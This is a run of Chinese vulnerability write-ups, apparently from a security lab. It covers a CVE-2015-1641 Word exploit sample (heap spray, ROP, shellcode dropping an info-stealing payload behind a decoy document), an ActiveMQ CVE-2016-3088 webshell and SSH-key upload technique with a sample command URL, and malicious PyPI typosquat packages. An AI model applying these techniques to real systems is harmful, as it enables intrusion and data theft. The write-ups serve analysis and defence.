smartTag 标签内容进行处理了:
图6 补丁后原漏洞点的执行流程
3 漏洞利用分析
3.1 执行流控制
接着我们看下样本如何实现程序执行流的控制,首先需要绕过 ASLR 保护,可以知道id为0的OLE对象其 CLSID
如下:
图7 otkloadr.WRAssembly.1 对应的 CLSID
我们在 ole32 模块的 CoCreateInstance 函数上下断,此函数的作用是初始化 OLE 对象,可以看到程序会加载 OTKLOADR.DLL 模块,而 OTKLOADR.DLL 模块又引用了 MSVCR71.DLL 模块中导出的接口函数,所以该模块也会被加载:
图8 OTKLOADR.DLL 模块的加载
而 MSVCR71.DLL 模块并未启用 ASLR 保护,样本将借此绕过 ASLR 保护:

图9 MSVCR71.DLL 模块未启用 ASLR 保护
对于仅抽取样本中id为0和2这两部分对象内容的 rtf 文档来说,最终会触发程序的内存访问违规,从函数的调用栈可以看出其上层应为虚函数调用,这种情况一般通过进程的栈空间来查找函数返回地址,以此分析调用关系。这里显然不能通过目前的 esp 进行查找,我们回溯几条指令后下断并重新执行:
图10 程序出现内存访问违规
此时再查看栈空间中的符号信息如下:

图11 查看栈空间中的符号信息
进一步分析可知,下述红色标识的指令即为相应的虚函数调用指令,其中,跳转的目的地址为 0x7c376fc3,同时压入的参数为 0x09000808,我们注意到这两个值就是 smartTag 标签中 moveFromRange* 的id值:

图12 相应的上层虚函数调用
这与样本借助此漏洞实现的内存写入操作正好是相对应的,因此,通过覆盖 MSVCR71.DLL 模块中的虚表指针,样本获得了 eip 控制权,另一方面,覆盖后的入参则是与下小节讨论的堆喷布局有关:

图13 利用此漏洞实现的内存写入操作
当然,根据Office分析环境的不同,上述获取 eip 的流程会存在差异,应该是样本出于兼容性方面的考虑。
3.2 shellcode
再接着我们来看一下 shellcode,此样本中有两部分 shellcode,第一部分会由堆喷布局到内存中。Office的堆喷一般通过 activeX 控件来实现,我们借助
rtfobj.py提取样本中id为1的Word文档,解压后可在
activeX 目录得到如下文件列表,其中布局数据保存在 activeX.bin 文件中,更多相关讨论可参考此blog:
图14 用于实现堆喷的文件列表
堆喷后进程空间的分布情况如下:

图15 堆喷后的进程空间
因此,程序通过堆喷能将 activeX.bin 文件中的数据精确布局到内存空间上,其中包含了 ROP 链和
shellcode。而样本在获得 eip 后会进行栈转移操作,也就是将前面的入参 0x09000808 赋给 esp,从而将其引到 ROP 链上执行:
图16 activeX.bin 文件中的布局数据
不用想ROP链的作用肯定就是调用 VirtualProtect 函数来改变内存页的属性,使之拥有执行权限以绕过DEP保护,不过分析环境中的 Word 2007 并未启用此保护:
图17 Word 2007 进程未启用 DEP
这里提及的栈转移和 ROP 链操作我们就不再赘述了,接下去把重点放到 shellcode 的理解上,其实方法无它,单步跟即可。对于第一部分 shellcode,它首先会通过查找 LDR 链的方式来获取 kernel32 模块的基址,因为后面会用到此模块导出的接口函数:

图18 获取 kernel32 模块的基址
而对于 kernel32 模块中导出函数的查找过程实际上就是PE文件结构中导出表的解析过程,如下为PE头的解析:


图19 解析 kernel32 模块的导出信息
目标函数名将以 hash 值的方式给出,如下就是查找相应目标函数名的过程,而在找到目标函数名后,将会从
AddressOfNameOrdinals 数组中取出对应的值,以此作为 AddressOfFunctions 数组中的索引,再加上模块基址就得到了此目标函数的导出地址:
图20 查找 kernel32 模块中的目标函数名
第一部分 shellcode 的作用是为了引出第二部分 shellcode,由于这部分数据是加密后保存在样本文件中的,因此首先需要获取打开的样本文件句柄,在 shellcode 中会遍历进程中打开的文件句柄,并通过调用
GetFileSize 找出其中符合条件的句柄进行下一步的判断:

图21 查找符合条件大小的文件句柄
随后会通过调用 CreateFileMapping 和 MapViewOfFile 函数将此特定大小的文件映射到内存中,如果前4个字节为 “{\rt”,即表示内存中映射的为目标样本文件,之后通过字符串 “FEFEFEFEFEFEFEFEFFFFFFFF” 定位到第二部分 shellcode 的起始位置:
图22 定位 rtf 文件中的第二部分 shellcode
而后将接下去的 0x1000 字节,即第二部分 shellcode,拷贝到函数 VirtualAlloc 申请的具有可执行权限的内存中,最后跳转过去执行。在第二部分 shellcode 开头会先对偏移 0x2e 开始的 0x3cc 字节数据进行异或解密:
图23 解密 shellcode 数据
这里也要用到相关的导出接口函数,其查找方法和第一部分 shellcode 相同:

图24 使用到的相关接口函数
此部分 shellcode 将用于释放恶意 payload 程序以及最终展现给用户的 Word 文档。恶意 payload 的数据保存在样本文件中,shellcode 会通过字符串 “BABABABABABABA” 进行起始字节的定位,之后再经过简单的异或解密即可得到此payload:

图25 定位并解密恶意的 payload 数据
接着会在临时目录的上一级创建名为 svchost.exe 的恶意 payload 文件,并通过 WinExec 函数来执行:

图26 创建恶意 payload 文件并执行
我们可以在对应目录找到此恶意 payload 文件,它的作用主要是进行信息的窃取:

图27 释放的恶意 payload 文件
此外,为了迷惑受害者,在恶意 payload 执行后样本会将一个正常的 Word 文档呈现给用户。这部分数据也保存在样本文件中,通过字符串“BBBBBBBBBBBBBB”定位后还需要进行异或解密操作,由于这部分内容的字节数必然小于样本文件字节数,为了构造相同大小的文件,剩下部分将用零来填充:

图28 定位并解密要呈现给用户的 Word 文档
之后用上一步得到的数据重写该恶意文档,并将其作为
winword.exe的参数再次打开:
图29 用解密后的 Word 文档数据重写当前的样本文件
4 结语
总体来看样本的利用过程并不复杂,都是按固定套路走的,不过实际测试中发现这种基于堆喷的漏洞利用在性能和稳定性上确实需要提升,如何改进还是值得我们思考的。另外,分析有误之处还望各位加以斧正:P
5 参考
[1] CVE-2015-1641(ms15-033)漏洞分析与利用
https://weiyiling.cn/one/cve_2015_1641_ms15-033
[2] Word类型混淆漏洞(CVE-2015-1641)分析
http://www.freebuf.com/vuls/81868.html
[3] MS OFFICE EXPLOIT ANALYSIS – CVE-2015-1641
http://www.sekoia.fr/blog/ms-office-exploit-analysis-cve-2015-1641/
[4] Ongoing analysis of unknown exploit targeting Office 2007-2013 UTAI MS15-022
https://blog.ropchain.com/2015/08/16/analysis-of-exploit-targeting-office-2007-2013-ms15-022/
[5] The Curious Case Of The Document Exploiting An Unknown Vulnerability
https://blog.fortinet.com/2015/08/20/the-curious-case-of-the-document-exploiting-an-unknown-vulnerability-part-1 -
Apache ActiveMQ 远程代码执行漏洞 (CVE-2016-3088)分析
作者:知道创宇404实验室
1. 背景概述
ActiveMQ 是 Apache 软件基金会下的一个开源消息驱动中间件软件。Jetty 是一个开源的 servlet 容器,它为基于 Java 的 web 容器,例如 JSP 和 servlet 提供运行环境。ActiveMQ 5.0 及以后版本默认集成了jetty。在启动后提供一个监控 ActiveMQ 的 Web 应用。
2016年4月14日,国外安全研究人员 Simon Zuckerbraun 曝光 Apache ActiveMQ Fileserver 存在多个安全漏洞,可使远程攻击者用恶意代码替代Web应用,在受影响系统上执行远程代码(CVE-2016-3088)。
2. 原理分析
ActiveMQ 中的 FileServer 服务允许用户通过 HTTP PUT 方法上传文件到指定目录,下载 ActiveMQ 5.7.0 源码 ,可以看到后台处理 PUT 的关键代码如下

用户可以上传文件到指定目录,该路径在
conf/jetty.xml中定义,如下
有趣的是,我们伪造一个特殊的上传路径,可以爆出绝对路径

顺着 PUT 方法追踪,可以看到调用了如下函数

同时看到后台处理 MOVE 的关键代码如下,可以看到该方法没有对目的路径做任何限制或者过滤。

由此,我们可以构造PUT请求上传 webshell 到 fileserver 目录,然后通过 Move 方法将其移动到有执行权限的 admin/ 目录。
3. 漏洞利用的多种姿势
根据以上漏洞原理,我们可以想到多种利用姿势。
(注:以下结果均在 ActiveMQ 5.7.0 中复现,复现过程中出现了 MOVE 方法利用很不稳定的情况。)
- 上传Webshell方式
首先 PUT 一个 Jsp 的 Webshell 到 fileserver 目录
在 fileserver/ 目录中 Webshell 并没有执行权限

爆一下绝对路径

然后利用 MOVE 方法将 Webshell 移入 admin/ 目录(也可以利用相对路径)

访问http://localhost:8161/admin/1.jsp?cmd=ls ,命令成功执行,效果如下

- 上传SSH公钥方式
既然可以任意文件上传和移动,很自然的可以想到上传我们的 ssh 公钥,从而实现 SSH 方式登录。
首先生成密钥对。(如果已存在则不需要)
然后上传、移动到
/root/.ssh/并重命名为authorized_keys

之后直接ssh登录即可。

4. 漏洞影响
漏洞影响版本:Apache ActiveMQ 5.x ~ 5.14.0
在 ZoomEye 上用 日期 和 ActiveMQ 作为关键词检索,分别探测了2015年1月1日(漏洞爆发前一年)和2017年1月1日(漏洞爆发后一年)互联网上 ActiveMQ 的总量情况,如下。
可以看到,ActiveMQ的数量在漏洞爆发前后有很大幅度的减少,从这我们大致可以猜测漏洞爆发后很多ActiveMQ的Web服务限制了来自公网的访问。
5. 漏洞防护方案
1、ActiveMQ Fileserver 的功能在 5.14.0 及其以后的版本中已被移除。建议用户升级至 5.14.0 及其以后版本。
2、通过移除
conf\jetty.xml的以下配置来禁用 ActiveMQ Fileserver 功能
6. 参考链接
[1] http://activemq.apache.org/security-advisories.data/CVE-2016-3088-announcement.txt
[2] https://www.seebug.org/vuldb/ssvid-96268 -
被忽视的攻击面:Python package 钓鱼
作者:**知道创宇404实验室**
####一.概述
2017年6月2日,[Paper](http://paper.seebug.org/) 收录了一篇 fate0 的[《Package 钓鱼》](http://paper.seebug.org/311/) 文章,该文章讲述了作者在 PyPI 上投放恶意的 Python 包钓鱼的过程。当用户由于种种原因安装这些恶意包时,其主机名、Python 语言版本、安装时间、用户名等信息会被发送到攻击者的服务器上。在钓鱼的后期,作者已经将 [Github上的相关项目](https://github.com/fate0/cookiecutter-evilpy-package) 中获取相应主机信息改成了提示用户安装恶意的 Python 包。在收录该文之后,知道创宇404安全实验室对该文中所提到的攻击方式进行跟进、整理分析原作者公布的钓鱼数据。值得一提的是,在跟进的过程中,我们发现了新的钓鱼行为。在文第四章有相应的介绍。
相比于传统的钓鱼方式,上传恶意 Python 包,不通过邮件、网页等方式传播,用户很难有相关的防护意识。与此同时,由于 Pypi 源的全球性和 Python 语言的跨平台性,相关的恶意包可以在世界各国的任意操作系统上被执行。由于执行恶意包的多数是互联网从业人员,通过恶意的 Python 包钓鱼也具有一定的定向攻击性,在原作者公布的钓鱼数据中,疑似百度,滴滴,京东等相关互联网公司均有中招。试想通过如此方式进行针对全球的APT攻击,将无疑是一场灾难。
本文,就让我们聊一聊这个被隐藏的攻击面—— Python package 钓鱼。
####二.Python package钓鱼简析
######2.1 Python package钓鱼方式
Python 有两个著名的包管理工具 easy_install.py 和 pip 。这次我们的主角就是 pip 这个包管理工具。在 Python 语言中,需要安装第三方库时,通过命令
pip install package_name就可以迅速安装。我们将该安装过程中的相关步骤简化成如下流程图:
可以看到,通过 pip 安装恶意的 smb 包时,最终将运行 setup.py 文件。由于任意 Python 开发者可以将自己的开发包上传至 Pypi 时,所以当上传的包名字被攻击者精心构造时,就可以达到钓鱼的目的。
例如前段时间的 samba 远程命令执行漏洞的 POC 中导入了如下包:
from smb.SMBConnection import SMBConnection
from smb import smb_structs
from smb.base import _PendingRequest
from smb.smb2_structs import *
from smb.base import *
经过查询,可以知道我们需要安装 pysmb 这个包就可以成功执行该 POC 。但是,很多安全研究人员会根据经验直接执行pip install smb,然而 smb 这个包却是原文作者上传的恶意程序包。所以当我们执行pip install smb命令后,主机的相关信息就会发送至攻击者的服务器。######2.2 Pypi 上传限制绕过
原作者 fate0 还注意到一个细节,在平时使用过程中,一般通过命令pip install –r requirements.txt来安装整个项目的依赖文件。但是往往会错敲成pip install requirements.txt。这就意味着,
requirements.txt也是一个好的恶意程序包名称。原作者据此进行研究,发现了一个上传限制绕过的方法。在 https://github.com/pypa/pypi-legacy/blob/master/webui.py 中有如下代码段

我们可以看到 PyPI 直接硬编码这些文件名禁止用户上传同名文件。
而当用户利用 pip 安装 Python 包,PyPI 在查询数据库时会对文件名做以下正则处理
https://github.com/pypa/warehouse/blob/master/warehouse/migrations/versions/3af8d0006ba\_normalize\_runs\_of\_characters\_to\_a\_.py
这意味者以下方式安装的将会是同一个包
基于这点,我们可以绕过
requirements.txt等一系列包被硬编码而无法上传的限制。PyPI 官方已对该漏洞做出回应:https://github.com/pypa/pypi-legacy/issues/644
截止发文,官方尚未发布针对该漏洞的补丁。
####三.钓鱼数据分析
根据 fate0 公开的钓鱼数据,我们根据 country, language, package, username 这几个关键字来进行数据汇总,得到如下排名:* 受影响国家 TOP 10:
* Python版本分布排名:
* 恶意包命中排名:
* 以root权限安装的恶意包排名
* 主机用户排名:
由上述数据可以看到,美国、中国、印度等国家纷纷中招,美国受到的影响最为严重,其次是中国及印度等国家,这也从一定程度上,反映了各个国家的互联网发展水平。
